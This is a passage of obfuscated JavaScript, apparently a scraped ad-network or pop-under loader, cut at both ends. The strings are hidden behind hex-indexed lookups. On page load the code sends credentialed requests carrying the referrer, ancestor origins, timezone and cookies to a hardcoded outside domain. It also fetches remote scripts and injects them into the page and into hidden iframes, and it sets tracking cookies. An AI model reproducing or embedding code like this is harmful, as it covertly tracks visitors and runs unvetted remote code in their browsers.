VR=document[Bo(0x1bc)](Bo(0x1a5));VR['async']=!![],VR['src']=Bo(0x103)+Vr['substring'](0x0,0x2)+'/'+Vr[Bo(0xef)](0x2,0x4)+'/'+Vr[Bo(0xef)](0x4,0x6)+'/'+Vr+Bo(0x16c),document['head']['appendChild'](VR);}}},{'key':'isOnPubsSite','value':function(){var Bu=BK,Vr=new URL(document[Bu(0x1d6)])[Bu(0x1c9)],VR=new URL(document[Bu(0x137)])[Bu(0x1c9)];return Vr===VR;}}],VG&&W3(VB[BK(0x186)],VG),Vw&&W3(VB,Vw),Object['defineProperty'](VB,BK(0x186),VV),VB;var VB,VG,Vw;}());function W7(VW){var BJ=b3zocW3;return W7=BJ(0x12b)==typeof Symbol&&BJ(0x128)==typeof Symbol[BJ(0x1a3)]?function(VV){return typeof VV;}:function(VV){var Ba=BJ;return VV&&Ba(0x12b)==typeof Symbol&&VV[Ba(0x182)]===Symbol&&VV!==Symbol[Ba(0x186)]?Ba(0x128):typeof VV;},W7(VW);}function W8(VW,VV){var BN=b3zocW3;for(var VB=0x0;VB<VV[BN(0x92)];VB++){var VG=VV[VB];VG[BN(0x1ab)]=VG[BN(0x1ab)]||!0x1,VG[BN(0xdb)]=!0x0,BN(0xe9)in VG&&(VG[BN(0x1b5)]=!0x0),Object[BN(0xf4)](VW,W9(VG[BN(0x14a)]),VG);}}function W9(VW){var BH=b3zocW3,VV=function(VB,VG){var Bs=b3zocW3;if(Bs(0x120)!=W7(VB)||!VB)return VB;var Vw=VB[Symbol[Bs(0xaa)]];if(void 0x0!==Vw){var VE=Vw[Bs(0x1af)](VB,VG||Bs(0x10a));if(Bs(0x120)!=W7(VE))return VE;throw new TypeError(Bs(0x101));}return(Bs(0xc7)===VG?String:Number)(VB);}(VW,BH(0xc7));return BH(0x128)==W7(VV)?VV:VV+'';}function WW(VW,VV,VB){var BM=b3zocW3;return VV=WB(VV),function(VG,Vw){var BX=b3zocW3;if(Vw&&('object'==W7(Vw)||BX(0x12b)==typeof Vw))return Vw;if(void 0x0!==Vw)throw new TypeError(BX(0x1b8));return function(VE){var BO=BX;if(void 0x0===VE)throw new ReferenceError(BO(0x118));return VE;}(VG);}(VW,WV()?Reflect[BM(0x1c6)](VV,VB||[],WB(VW)[BM(0x182)]):VV[BM(0x1c2)](VW,VB));}function WV(){var Bf=b3zocW3;try{var VW=!Boolean[Bf(0x186)][Bf(0x11d)][Bf(0x1af)](Reflect['construct'](Boolean,[],function(){}));}catch(VV){}return(WV=function(){return!!VW;})();}function WB(VW){var Bk=b3zocW3;return WB=Object[Bk(0x173)]?Object[Bk(0x108)][Bk(0x181)]():function(VV){var BF=Bk;return VV['__proto__']||Object[BF(0x108)](VV);},WB(VW);}function WG(VW,VV){var Bp=b3zocW3;return WG=Object[Bp(0x173)]?Object['setPrototypeOf'][Bp(0x181)]():function(VB,VG){var Bz=Bp;return VB[Bz(0x11e)]=VG,VB;},WG(VW,VV);}var Ww=function(VW){var BA=b3zocW3;function VV(){return function(Vr,VR){var Bg=b3zocW3;if(!(Vr instanceof VR))throw new TypeError(Bg(0xae));}(this,VV),WW(this,VV,arguments);}var VB={};VB[BA(0x1b5)]=!0x1;return function(Vr,VR){var BU=BA;if(BU(0x12b)!=typeof VR&&null!==VR)throw new TypeError('Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function');var Vv={};Vv[BU(0x1b5)]=!0x1,(Vr[BU(0x186)]=Object['create'](VR&&VR[BU(0x186)],{'constructor':{'value':Vr,'writable':!0x0,'configurable':!0x0}}),Object[BU(0xf4)](Vr,BU(0x186),Vv),VR&&WG(Vr,VR));}(VV,VW),VG=VV,Vw&&W8(VG[BA(0x186)],Vw),VE&&W8(VG,VE),Object[BA(0xf4)](VG,BA(0x186),VB),VG;var VG,Vw,VE;}(W6);function WE(VW){return function(VV){var BD=b3zocW3;if(Array[BD(0x106)](VV))return Wr(VV);}(VW)||function(VV){var BT=b3zocW3;if(BT(0x1d3)!=typeof Symbol&&null!=VV[Symbol[BT(0x1a3)]]||null!=VV[BT(0x157)])return Array[BT(0xe8)](VV);}(VW)||function(VV,VB){var Bd=b3zocW3;if(VV){if(Bd(0xc7)==typeof VV)return Wr(VV,VB);var VG={}['toString'][Bd(0x1af)](VV)[Bd(0x1ce)](0x8,-0x1);return'Object'===VG&&VV[Bd(0x182)]&&(VG=VV[Bd(0x182)][Bd(0x1c8)]),'Map'===VG||Bd(0xf5)===VG?Array[Bd(0xe8)](VV):Bd(0x197)===VG||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[Bd(0x138)](VG)?Wr(VV,VB):void 0x0;}}(VW)||(function(){var Be=b3zocW3;throw new TypeError(Be(0x17e));}());}function Wr(VW,VV){var BZ=b3zocW3;(null==VV||VV>VW[BZ(0x92)])&&(VV=VW[BZ(0x92)]);for(var VB=0x0,VG=Array(VV);VB<VV;VB++)VG[VB]=VW[VB];return VG;}var WR=function(VW,VV){var Bx=b3zocW3,VB={};VB[Bx(0xc6)]='c69ed5cafac1a2486cfa00ac4a744bea',VB[Bx(0xb1)]=Bx(0x189),VB[Bx(0xa2)]=Bx(0x1a9),VB[Bx(0xe3)]=Bx(0x11b);var VG='e',Vw=function(VY){var BI=Bx;for(var Vo=document[BI(0x11a)]['toString']()[BI(0x16a)](';\x20'),Vu=0x0;Vu<Vo[BI(0x92)];Vu++){var VJ=Vo[Vu][BI(0x16a)]('=');if(VJ[0x0]===VY)return VJ[0x1];}return![];},VE={'getCookie':Vw},Vr=new Ww({'backButtonPlacementKeys':VB,'storage':VE});Vr[Bx(0x18d)]();var VR=function(VY,Vo){return VY instanceof Vo&&VY['constructor']===Vo;},Vv=function(VY,Vo){var Bl=Bx;for(var Vu in Vo)if(Object[Bl(0xbe)](Vo,Vu))try{VY[Bl(0x162)](Vu,String(Vo[Vu]));}catch(VJ){VY[Vu]=Vo[Vu];}},Vb=function(VY){var BQ=Bx,Vo=document[BQ(0x11a)],Vu=BQ(0xce),VJ=Vo[BQ(0x15a)](Vu+'='),Va=Vo['charAt'](VJ-0x1);if(0x0===VJ||VJ>0x0&&(';'===Va||'\x20'===Va)){var VN=Vo['indexOf'](';',VJ);VY(Vo[BQ(0xef)](VJ+0x21,-0x1===VN?void 0x0:VN));}else try{var Vs=new XMLHttpRequest(),VH=setTimeout(function(){var Bi=BQ;Vs[Bi(0x134)]();},0x3e8);if(BQ(0xc5)in Vs)Vs[BQ(0xc5)]=!![];Vs[BQ(0x107)](BQ(0xcd),BQ(0xe0)),Vs[BQ(0xf0)]=function(){var Bt=BQ;clearTimeout(VH);var VX=encodeURIComponent(Vs[Bt(0x17a)]['trim']()),VO=new Date();VO['setTime'](VO[Bt(0x144)]()+0x7*0x15180*0x3e8);var VM=[Vu+'='+VX,'expires='+VO[Bt(0x113)](),Bt(0x175),Bt(0xc8)];document[Bt(0x11a)]=VM['join'](';'),VY(VX);},Vs[BQ(0x17b)]=Vs[BQ(0x14c)]=function(){VY('');},Vs[BQ(0xf6)]();}catch(VX){VY('');}},VK=function(VY,Vo){var Bc=Bx,Vu=Vo?Vo:VY[Bc(0x174)];if(null!==VY[Bc(0x14a)]&&('js'===VY['format']||'iframe'===VY['format']&&!Number[Bc(0x164)](VY['height']=Math[Bc(0x165)](VY[Bc(0x136)]))&&Number[Bc(0x96)](VY[Bc(0x136)])&&!Number['isNaN'](VY[Bc(0xb9)]=Math['floor'](VY[Bc(0xb9)]))&&Number[Bc(0x96)](VY[Bc(0xb9)]))){var VJ={};VJ[Bc(0x170)]=Bc(0x135),VJ['scrolling']='no',VJ[Bc(0x17d)]=0x0,VJ[Bc(0x19a)]=0x0;var Va,VN=new Date(),Vs=(function(){var BP=Bc,Vt=[];if(VR(VY[BP(0x13f)],Object)){for(var Vc in VY[BP(0x13f)])if(Object['hasOwn'](VY[BP(0x13f)],Vc))Vt['push']('\x22'+Vc+BP(0x147)+VY['params'][Vc]+'\x22');}return Vt;}()),VH=(function(){var BC=Bc,Vt='';try{if(window[BC(0x159)]!==window){Vt=document[BC(0x1d6)];var Vc=window[BC(0x187)][BC(0x15d)];if(Vc){var VP=Vc[Vc[BC(0x92)]-0x1];VP&&Vt[BC(0xef)](0x0,VP[BC(0x92)])!==VP&&(Vt=VP);}}else{var VC,VS;Vt=null!==(VC=null===(VS=window[BC(0x98)])||void 0x0===VS?void 0x0:VS[BC(0x187)][BC(0x141)])&&void 0x0!==VC?VC:'';}}catch(Vq){}return Vt;}()),VX=0x3e8*Number(Bc(0x93)),VO=0x3c*Number('24')*0x3c*0x3e8,VM=VO>VX?VX:0x0,Vf=Bc(0xcc)[Bc(0xd1)](VY[Bc(0x14a)]),Vk=Bc(0x13a),VF=Math[Bc(0x151)](VN[Bc(0x144)]()*Math[Bc(0x155)]()),Vp=VN['getTimezoneOffset']()/-0x3c,Vz=Bc(0x18a)+VF+Bc(0x16b)+VY['key']+'&kw='+VW+Bc(0xc0)+encodeURIComponent(VH)+(Vs[Bc(0x92)]?'&custom='+encodeURIComponent('{'+Vs[Bc(0x9d)](',')+'}'):'')+Bc(0x130)+Vp+Bc(0x18e)+(window[Bc(0xe1)][Bc(0x9e)]()[Bc(0x1ae)]()?'e':'r')+'&res='+window[Bc(0xe1)][Bc(0x14e)]()+(Vu?Bc(0x139)+Vu:'')+(Vk?Bc(0x124)+Vk:'')+Bc(0x15c)+function(Vt){var BS=Bc,Vc=Number(BS(0x149)),VP=Number(Vw(Vt));if(Vc>0x0&&VP>=Vc)return VG;else return'';}(Vf),Vg='https://sourshaped.com/watch.'+VF+Bc(0x178)+VY[Bc(0x14a)]+Bc(0xe2)+VW+Bc(0xc0)+encodeURIComponent(VH)+(Vs[Bc(0x92)]?'&custom='+encodeURIComponent('{'+Vs[Bc(0x9d)](',')+'}'):'')+Bc(0x130)+Vp+Bc(0x18e)+(window['LieDetector'][Bc(0x9e)]()[Bc(0x1ae)]()?'e':'r')+'&res='+window[Bc(0xe1)][Bc(0x14e)]()+(Vu?Bc(0x139)+Vu:'')+(Vk?Bc(0x124)+Vk:''),VA=new XMLHttpRequest(),VU=function(Vt){var Bq=Bc,Vc,VP=document['querySelectorAll'](Bq(0xf7)+Vt+Bq(0xf8)),VC=document[Bq(0xa6)];if(VP[Bq(0x92)])Vc=WE(VP);else{if(null!==VC)Vc=[VC];else Vc=[];}for(var VS=Bq(0x198),Vq=Vc[Bq(0x92)]?Vt:'',VL=0x0;VL<Vc[Bq(0x92)];VL++){var Vy=Vc[VL],Vh=VS+Vq+'_'+VL,Vj=Vy[Bq(0x140)],B0=Vj[Bq(0x15a)](VS)>=0x0,B1=Vj[Bq(0x15a)](Vh)>=0x0;if(!B0&&!B1)return Vy[Bq(0x140)]+=Vh,Vy;}return![];}(VY[Bc(0x14a)]),VD=VU?null===(Va=VU['parentNode'])||void 0x0===Va?void 0x0:Va[Bc(0xa3)]:'',VT=document[Bc(0x1bc)](Bc(0x1cc)),Vd=VJ,Ve=document['createElement'](Bc(0xd8)),VZ=/frame_width=([0-9]+);/,Vx=/frame_height=([0-9]+);/,VI=/<script>([\s\S]+(?:openerUrl)[\s\S]*?)<\/script>/g,Vl=function(Vt,Vc){var BL=Bc;if(null!==window[BL(0x194)]&&'HEAD'===VD){var VP=document[BL(0xfb)](BL(0x12d))[0x0];if('undefined'!==typeof VP){if(!VP[BL(0x97)][BL(0x92)])Vc&&VP[BL(0x1c7)](Vc),VP['appendChild'](Vt);}else document[BL(0xb7)](BL(0xab),function(){var By=BL;if(VP=document[By(0xfb)](By(0x12d))[0x0],!VP['childNodes'][By(0x92)])Vc&&VP[By(0x1c7)](Vc),VP['appendChild'](Vt);});}else{var VC,VS;Vc&&VU&&(null===(VC=VU[BL(0x185)])||void 0x0===VC||VC[BL(0x102)](Vc,VU)),VU&&(null===(VS=VU[BL(0x185)])||void 0x0===VS||VS[BL(0x102)](Vt,VU));}},VQ=function(){var Bh=Bc;if(Bh(0x1d3)!==typeof VY[Bh(0x136)]&&Bh(0x1d3)!==typeof VY[Bh(0xb9)]){if(Vd[Bh(0xb9)]=VY[Bh(0xb9)],Vd[Bh(0x136)]=VY['height'],Vb(function(VP){VT['src']=Vg+'&uuid='+VP;}),Vv(VT,Vd),!VY['async'])Vl(VT);else{var Vt;null===(Vt=document['getElementById'](VY['container']))||void 0x0===Vt||Vt[Bh(0x1c7)](VT);}}else{var Vc=VY['container']?VY['container']:'atContainer-'+VY[Bh(0x14a)];if(window[Bh(0x17f)][VY[Bh(0x14a)]]=Vc,!VY[Bh(0x10f)])Ve['id']=Vc,Vl(Ve);Vb(function(VP){var G1=Bh;!function(VC,VS){var Bj=b3zocW3,Vq=document[Bj(0x1bc)](Bj(0x1a5)),VL=![],Vy=function(){var G0=Bj;if(!VL){VL=!![];var Vj=document['getElementById'](VC);if(Vj)Vj[G0(0x1c7)](Vq);}};if(Vq[Bj(0x10f)]=!![],Vq['defer']=!![],Vq[Bj(0xf1)]=VS,'complete'===document[Bj(0x161)])Vy();else{if(document[Bj(0xb7)])document[Bj(0xb7)](Bj(0xab),Vy,![]),window[Bj(0xb7)](Bj(0x13d),Vy,![]);else{if(document[Bj(0xbc)])document[Bj(0xbc)](Bj(0xf0),Vy);else{var Vh=window[Bj(0xf0)];window[Bj(0xf0)]=function(){if(null!==Vh)VR(Vh,Function)&&Vh(),Vy();};}}}}(Vc,Vz+G1(0xeb)+VP);});}},Vi=function(Vt){var G2=Bc;Vt=Vt[G2(0x111)](/var template = "([\s\S]*?)";/g,G2(0xa5));var Vc=G2(0x14d),VP=Vt['match'](VZ),VC=Vt['match'](Vx),VS=Vt[G2(0x9f)](VI),Vq=Vt;if(null!==VP&&null!==VC)Vd[G2(0xb9)]=VP[VP[G2(0x92)]-0x1],Vd[G2(0x136)]=VC[VC['length']-0x1],Vq=Vq[G2(0x111)](VZ,'')[G2(0x111)](Vx,'');else{if(G2(0x1cc)===VY['format'])Vd[G2(0xb9)]=VY[G2(0xb9)],Vd[G2(0x136)]=VY[G2(0x136)];}if('js'===VY[G2(0x148)]||Vt[G2(0x15a)](Vc)>=0x0||Vt[G2(0x15a)](G2(0x199))>=0x0)Vq=Vq[G2(0x111)](Vc,''),setTimeout(function(){var G3=G2,B2,B3=VY[G3(0x1b2)]?VY[G3(0x1b2)]:'atContainer-'+VY[G3(0x14a)];if(window['atAsyncContainers'][VY['key']]=B3,!VY[G3(0x10f)])Ve['id']=B3,Vl(Ve);var B4=document[G3(0x1bc)]('script');B4[G3(0x193)]+=Vq,null===(B2=document['getElementById'](B3))||void 0x0===B2||B2['appendChild'](B4);},VM),function(B2,B3,B4,B5){var G4=G2,B6=document[G4(0x11a)],B7=B6['includes'](B2);if(!B7||B5){var B8=new Date(new Date()['getTime']()+B4)[G4(0x113)](),B9=B4?G4(0x1a8)['concat'](B8):'',BW=[''[G4(0xd1)](B2,'=')['concat'](B3),B9,G4(0x175),G4(0xc8)][G4(0x1c0)](Boolean);if(document[G4(0x11a)]=BW[G4(0x9d)](';\x20'),!B5)document['cookie']=''['concat'](B2,'_expiry=')[G4(0xd1)](B8,';\x20')['concat'](B9,';\x20path=/;\x20SameSite=Lax');}}(Vf,0x0,VO,![]),function(B2){var G5=G2,B3=Vw(B2),B4=Vw(''[G5(0xd1)](B2,'_expiry'));if(B3&&null!==B4){var B5=parseInt(B3,0xa)+0x1;document['cookie']=''['concat'](B2,'=')[G5(0xd1)](B5,';\x20expires=\x27')[G5(0xd1)](B4,G5(0x125));}}(Vf);else{var VL=document[G2(0x156)](VY['container']),Vy=document['createElement']('script'),Vh=document[G2(0x1bc)](G2(0x1a5)),Vj=document['createElement']('script');if(Vd[G2(0xf1)]='about:blank',Vv(VT,Vd),VS){var B0=VS[0x0]['replace'](/<\/?script>/g,'')[G2(0xad)]();Vq=Vq[G2(0x111)](VI,''),Vj[G2(0x193)]=B0;}if(Vh[G2(0x193)]+=Vq,Ve['id']=G2(0xac)+VY[G2(0x14a)],Vy[G2(0x193)]+=G2(0x152)+VY[G2(0x14a)]+G2(0x16d)+'atContainer-'+VY[G2(0x14a)]+'\x22;',!VY[G2(0x10f)])Vl(VT,Vj);else VS&&(null===VL||void 0x0===VL||VL[G2(0x1c7)](Vj)),null===VL||void 0x0===VL||VL['appendChild'](VT);var B1=setInterval(function(){var G6=G2,B2,B3=VT[G6(0x1c5)]||(null===(B2=VT[G6(0x18c)])||void 0x0===B2?void 0x0:B2[G6(0xfa)]);if(G6(0x1ba)===(null===B3||void 0x0===B3?void 0x0:B3[G6(0x161)]))clearInterval(B1),B3[G6(0x12d)][G6(0x112)][G6(0x10b)]=String(0x0),B3['body'][G6(0x1c7)](Vy),B3[G6(0x12d)]['appendChild'](Ve),B3['body'][G6(0x1c7)](Vh);},0xa);}};try{Vb(function(Vt){var G7=Bc;if(G7(0xc5)in VA)VA['withCredentials']=!![];VA['onload']=function(){var G8=G7;if(VA['readyState']===XMLHttpRequest[G8(0xa0)]){if(0xc8===VA['status']){var Vc=VA['responseText'];Vi(Vc);}}},VA[G7(0x17b)]=VA[G7(0x14c)]=function(){VQ();},VA[G7(0x107)](G7(0xcd),Vz+'&uuid='+Vt),VA['send']();});}catch(Vt){VQ();}}else{if(window['console']&&VR(window[Bc(0x172)][Bc(0x16f)],Function))window[Bc(0x172)][Bc(0x16f)]('Invalid\x20invocation\x20parameters\x20passed');}};if(!VR(window[Bx(0x17f)],Object))window[Bx(0x17f)]={};if(window[Bx(0x145)]&&VR(window[Bx(0x145)],Object))VK(window['atOptions'],VV),delete window[Bx(0x145)];else{if(VR(window[Bx(0x179)],Array)){for(var Vm=0x0,Vn=window[Bx(0x179)][Bx(0x92)];Vm<Vn;Vm++)if(VR(window[Bx(0x179)][Vm],Object))VK(window[Bx(0x179)][Bx(0x188)](Vm,0x1)[0x0],VV);}}},Wv=0x20,Wb='Invalid\x20key\x20length',WK=G9(0x9c);function Wm(VW){var GW=G9;return Wm=GW(0x12b)==typeof Symbol&&GW(0x128)==typeof Symbol['iterator']?function(VV){return typeof VV;}:function(VV){var GV=GW;return VV&&GV(0x12b)==typeof Symbol&&VV['constructor']===Symbol&&VV!==Symbol[GV(0x186)]?GV(0x128):typeof VV;},Wm(VW);}function Wn(VW,VV){var GB=G9;for(var VB=0x0;VB<VV[GB(0x92)];VB++){var VG=VV[VB];VG[GB(0x1ab)]=VG[GB(0x1ab)]||!0x1,VG[GB(0xdb)]=!0x0,'value'in VG&&(VG[GB(0x1b5)]=!0x0),Object[GB(0xf4)](VW,Wo(VG[GB(0x14a)]),VG);}}function WY(VW,VV,VB){var GG=G9,VG={};return VG[GG(0xe9)]=VB,VG['enumerable']=!0x0,VG[GG(0xdb)]=!0x0,VG[GG(0x1b5)]=!0x0,((VV=Wo(VV))in VW?Object[GG(0xf4)](VW,VV,VG):VW[VV]=VB,VW);}function Wo(VW){var GE=G9,VV=function(VB,VG){var Gw=b3zocW3;if(Gw(0x120)!=Wm(VB)||!VB)return VB;var Vw=VB[Symbol[Gw(0xaa)]];if(void 0x0!==Vw){var VE=Vw[Gw(0x1af)](VB,VG||Gw(0x10a));if(Gw(0x120)!=Wm(VE))return VE;throw new TypeError(Gw(0x101));}return('string'===VG?String:Number)(VB);}(VW,GE(0xc7));return GE(0x128)==Wm(VV)?VV:VV+'';}var Wu=(function(){var Gr=G9,VW={};VW[Gr(0x1b5)]=!0x1;return VV=function Vw(VE){var Gv=Gr,Vr=VE['psid'];!function(VR,Vv){var GR=b3zocW3;if(!(VR instanceof Vv))throw new TypeError(GR(0xae));}(this,Vw),WY(this,Gv(0xde),Gv(0x133)),WY(this,Gv(0x1d8),Gv(0x160)),WY(this,'cesb','false'),this[Gv(0x174)]=Vr;},VB=[{'key':Gr(0x119),'value':function(VE){var Gb=Gr;if(VE){var Vr=document[Gb(0x1bc)](Gb(0x1a5));if(Vr['type']=Gb(0x1a0),this[Gb(0x174)])Vr[Gb(0xca)][Gb(0xd2)]=this[Gb(0x174)];Vr[Gb(0xf1)]='//'+WK+function(VR){var GK=Gb;if(VR['length']!==Wv)throw new Error(Wb);return'/'+VR['substring'](0x0,0x2)+'/'+VR[GK(0xef)](0x2,0x4)+'/'+VR[GK(0xef)](0x4,0x6)+'/'+VR+'.js';}(VE),document[Gb(0xda)][Gb(0x1c7)](Vr);}}},{'key':'createEC','value':function(){var Gm=Gr;if(Gm(0x135)===this[Gm(0xde)])this[Gm(0x119)](Gm(0xd5));if('true'===this[Gm(0x1d8)])this['createCP']('');if(Gm(0x135)===this[Gm(0x1aa)])this[Gm(0x119)](Gm(0xc9));}},{'key':Gr(0xcb),'value':function(){var Gn=Gr;return Gn(0x135)===this[Gn(0x1d8)];}},{'key':'isCea','value':function(){var GY=Gr;return GY(0x135)===this[GY(0xde)];}},{'key':Gr(0x195),'value':function(){var Go=Gr;return Go(0x135)===this['cesb'];}}],VB&&Wn(VV[Gr(0x186)],VB),VG&&Wn(VV,VG),Object['defineProperty'](VV,Gr(0x186),VW),VV;var VV,VB,VG;}());function WJ(VW){var Gu=G9;return WJ=Gu(0x12b)==typeof Symbol&&Gu(0x128)==typeof Symbol[Gu(0x1a3)]?function(VV){return typeof VV;}:function(VV){var GJ=Gu;return VV&&GJ(0x12b)==typeof Symbol&&VV['constructor']===Symbol&&VV!==Symbol[GJ(0x186)]?GJ(0x128):typeof VV;},WJ(VW);}function Wa(VW,VV){var Ga=G9;for(var VB=0x0;VB<VV[Ga(0x92)];VB++){var VG=VV[VB];VG[Ga(0x1ab)]=VG[Ga(0x1ab)]||!0x1,VG[Ga(0xdb)]=!0x0,Ga(0xe9)in VG&&(VG[Ga(0x1b5)]=!0x0),Object[Ga(0xf4)](VW,WN(VG['key']),VG);}}function WN(VW){var Gs=G9,VV=function(VB,VG){var GN=b3zocW3;if(GN(0x120)!=WJ(VB)||!VB)return VB;var Vw=VB[Symbol['toPrimitive']];if(void 0x0!==Vw){var VE=Vw[GN(0x1af)](VB,VG||GN(0x10a));if(GN(0x120)!=WJ(VE))return VE;throw new TypeError(GN(0x101));}return(GN(0xc7)===VG?String:Number)(VB);}(VW,Gs(0xc7));return Gs(0x128)==WJ(VV)?VV:VV+'';}var Ws=(function(){var GH=G9,VW={};VW[GH(0x1b5)]=!0x1;return VV=function Vw(){var GO=GH;!function(Vr,VR){var GX=b3zocW3;if(!(Vr instanceof VR))throw new TypeError(GX(0xae));}(this,Vw);var VE=document[GO(0xa6)];if(VE&&VE[GO(0xca)][GO(0xd2)])this[GO(0x174)]=VE['dataset']['domain'];},VB=[{'key':GH(0x95),'value':function(){var GM=GH;return this[GM(0x174)];}}],VB&&Wa(VV[GH(0x186)],VB),VG&&Wa(VV,VG),Object[GH(0xf4)](VV,GH(0x186),VW),VV;var VV,VB,VG;}());function WH(VW){var Gf=G9;return WH=Gf(0x12b)==typeof Symbol&&'symbol'==typeof Symbol['iterator']?function(VV){return typeof VV;}:function(VV){var Gk=Gf;return VV&&'function'==typeof Symbol&&VV[Gk(0x182)]===Symbol&&VV!==Symbol[Gk(0x186)]?'symbol':typeof VV;},WH(VW);}function WX(VW,VV){var GF=G9;for(var VB=0x0;VB<VV[GF(0x92)];VB++){var VG=VV[VB];VG[GF(0x1ab)]=VG[GF(0x1ab)]||!0x1,VG[GF(0xdb)]=!0x0,GF(0xe9)in VG&&(VG[GF(0x1b5)]=!0x0),Object[GF(0xf4)](VW,WO(VG[GF(0x14a)]),VG);}}function WO(VW){var Gz=G9,VV=function(VB,VG){var Gp=b3zocW3;if(Gp(0x120)!=WH(VB)||!VB)return VB;var Vw=VB[Symbol[Gp(0xaa)]];if(void 0x0!==Vw){var VE=Vw[Gp(0x1af)](VB,VG||Gp(0x10a));if(Gp(0x120)!=WH(VE))return VE;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return(Gp(0xc7)===VG?String:Number)(VB);}(VW,'string');return Gz(0x128)==WH(VV)?VV:VV+'';}function WM(VW,VV,VB){var GU=G9;return VV=Wk(VV),function(VG,Vw){var Gg=b3zocW3;if(Vw&&(Gg(0x120)==WH(Vw)||'function'==typeof Vw))return Vw;if(void 0x0!==Vw)throw new TypeError(Gg(0x1b8));return function(VE){var GA=Gg;if(void 0x0===VE)throw new ReferenceError(GA(0x118));return VE;}(VG);}(VW,Wf()?Reflect[GU(0x1c6)](VV,VB||[],Wk(VW)[GU(0x182)]):VV[GU(0x1c2)](VW,VB));}function Wf(){var GD=G9;try{var VW=!Boolean[GD(0x186)][GD(0x11d)][GD(0x1af)](Reflect[GD(0x1c6)](Boolean,[],function(){}));}catch(VV){}return(Wf=function(){return!!VW;})();}function Wk(VW){var GT=G9;return Wk=Object[GT(0x173)]?Object[GT(0x108)][GT(0x181)]():function(VV){var Gd=GT;return VV[Gd(0x11e)]||Object['getPrototypeOf'](VV);},Wk(VW);}function WF(VW,VV){var Ge=G9;return WF=Object[Ge(0x173)]?Object['setPrototypeOf'][Ge(0x181)]():function(VB,VG){return VB['__proto__']=VG,VB;},WF(VW,VV);}var Wp=function(VW){var Gx=G9;function VV(){return function(Vr,VR){var GZ=b3zocW3;if(!(Vr instanceof VR))throw new TypeError(GZ(0xae));}(this,VV),WM(this,VV,arguments);}var VB={};VB[Gx(0x1b5)]=!0x1;return function(Vr,VR){var GI=Gx;if(GI(0x12b)!=typeof VR&&null!==VR)throw new TypeError('Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function');var Vv={};Vv[GI(0x1b5)]=!0x1,(Vr['prototype']=Object[GI(0x142)](VR&&VR[GI(0x186)],{'constructor':{'value':Vr,'writable':!0x0,'configurable':!0x0}}),Object['defineProperty'](Vr,GI(0x186),Vv),VR&&WF(Vr,VR));}(VV,VW),VG=VV,Vw&&WX(VG[Gx(0x186)],Vw),VE&&WX(VG,VE),Object[Gx(0xf4)](VG,'prototype',VB),VG;var VG,Vw,VE;}(Ws);function Wz(VW){var Gl=G9;return Wz=Gl(0x12b)==typeof Symbol&&Gl(0x128)==typeof Symbol[Gl(0x1a3)]?function(VV){return typeof VV;}:function(VV){var GQ=Gl;return VV&&GQ(0x12b)==typeof Symbol&&VV[GQ(0x182)]===Symbol&&VV!==Symbol['prototype']?GQ(0x128):typeof VV;},Wz(VW);}function Wg(VW,VV){var Gi=G9;for(var VB=0x0;VB<VV['length'];VB++){var VG=VV[VB];VG[Gi(0x1ab)]=VG[Gi(0x1ab)]||!0x1,VG['configurable']=!0x0,Gi(0xe9)in VG&&(VG[Gi(0x1b5)]=!0x0),Object[Gi(0xf4)](VW,WA(VG[Gi(0x14a)]),VG);}}function WA(VW){var Gc=G9,VV=function(VB,VG){var Gt=b3zocW3;if(Gt(0x120)!=Wz(VB)||!VB)return VB;var Vw=VB[Symbol[Gt(0xaa)]];if(void 0x0!==Vw){var VE=Vw[Gt(0x1af)](VB,VG||Gt(0x10a));if(Gt(0x120)!=Wz(VE))return VE;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return('string'===VG?String:Number)(VB);}(VW,Gc(0xc7));return Gc(0x128)==Wz(VV)?VV:VV+'';}function WU(VW,VV,VB){var GS=G9;return VV=WT(VV),function(VG,Vw){var GP=b3zocW3;if(Vw&&(GP(0x120)==Wz(Vw)||'function'==typeof Vw))return Vw;if(void 0x0!==Vw)throw new TypeError(GP(0x1b8));return function(VE){var GC=GP;if(void 0x0===VE)throw new ReferenceError(GC(0x118));return VE;}(VG);}(VW,WD()?Reflect[GS(0x1c6)](VV,VB||[],WT(VW)[GS(0x182)]):VV[GS(0x1c2)](VW,VB));}function WD(){var Gq=G9;try{var VW=!Boolean[Gq(0x186)][Gq(0x11d)][Gq(0x1af)](Reflect[Gq(0x1c6)](Boolean,[],function(){}));}catch(VV){}return(WD=function(){return!!VW;})();}function WT(VW){var GL=G9;return WT=Object[GL(0x173)]?Object[GL(0x108)][GL(0x181)]():function(VV){var Gy=GL;return VV[Gy(0x11e)]||Object[Gy(0x108)](VV);},WT(VW);}function Wd(VW,VV){var Gh=G9;return Wd=Object[Gh(0x173)]?Object[Gh(0x173)][Gh(0x181)]():function(VB,VG){var Gj=Gh;return VB[Gj(0x11e)]=VG,VB;},Wd(VW,VV);}var We=function(VW){var w1=G9;function VV(){return function(Vr,VR){var w0=b3zocW3;if(!(Vr instanceof VR))throw new TypeError(w0(0xae));}(this,VV),WU(this,VV,arguments);}var VB={};VB[w1(0x1b5)]=!0x1;return function(Vr,VR){var w2=w1;if(w2(0x12b)!=typeof VR&&null!==VR)throw new TypeError(w2(0xbd));var Vv={};Vv[w2(0x1b5)]=!0x1,(Vr[w2(0x186)]=Object[w2(0x142)](VR&&VR['prototype'],{'constructor':{'value':Vr,'writable':!0x0,'configurable':!0x0}}),Object[w2(0xf4)](Vr,w2(0x186),Vv),VR&&Wd(Vr,VR));}(VV,VW),VG=VV,Vw=[{'key':w1(0x95),'value':function(){var w3=w1,Vr=document[w3(0x1d6)]&&new URL(document[w3(0x1d6)])[w3(0x1c9)];if(Vr)this[w3(0x174)]=Vr;return this['psid'];}}],Vw&&Wg(VG[w1(0x186)],Vw),VE&&Wg(VG,VE),Object[w1(0xf4)](VG,w1(0x186),VB),VG;var VG,Vw,VE;}(Ws);function WZ(VW){var w4=G9;return WZ='function'==typeof Symbol&&w4(0x128)==typeof Symbol[w4(0x1a3)]?function(VV){return typeof VV;}:function(VV){var w5=w4;return VV&&w5(0x12b)==typeof Symbol&&VV[w5(0x182)]===Symbol&&VV!==Symbol[w5(0x186)]?'symbol':typeof VV;},WZ(VW);}function Wx(VW,VV){var w6=G9;for(var VB=0x0;VB<VV[w6(0x92)];VB++){var 